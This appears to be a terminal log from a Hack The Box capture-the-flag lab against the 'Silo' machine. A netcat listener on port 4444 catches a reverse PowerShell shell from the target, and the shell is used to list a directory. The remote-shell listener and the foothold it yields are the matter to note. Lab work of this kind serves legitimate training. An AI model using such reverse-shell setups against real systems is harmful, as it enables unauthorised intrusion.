 ┌──(kali㉿kali)-[10.10.14.9/23]-[~/htb/silo]
└─$ sudo nc -lvp 4444
listening on [any] 4444 ...
10.10.10.82: inverse host lookup failed: Unknown host
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.82] 49164
Windows PowerShell running as user SILO$ on SILO
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>dir
Directory: C:\windows\system32\inetsrv
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 1/3/2018 12:36 AM config
d---- 1/3/2018 12:36 AM en
d---- 1/3/2018 12:36 AM en-US
-a--- 10/29/2014 2:26 AM 121344 appcmd.exe
-a--- 7/1/2013 5:49 PM 3810 appcmd.xml